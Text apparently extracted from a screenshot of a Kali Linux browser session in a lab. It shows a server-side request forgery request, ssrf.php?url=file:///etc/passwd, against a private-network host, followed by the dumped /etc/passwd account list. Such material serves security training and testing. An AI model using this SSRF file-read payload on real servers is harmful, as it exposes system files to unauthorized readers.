 Mozilla Firefox
172.16.72.6/ssrf.php?url=
172.16.72.6/ssrf.php?url=file:///etc/passwd
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:
/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr
/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System
message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin libstoragemgmt:x:998:997:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin abrt:x:173:173::/etc/abrt:
/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin ntp:x:38:38::/etc
/ntp:/sbin/nologin chrony:x:997:995::/var/lib/chrony:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:
/sbin/nologin dockerroot-latest:x:996:993:Docker User:/var/lib/docker-latest:/sbin/nologin dockerroot:x:995:992:Docker User:/var/lib/docker:/sbin/nologin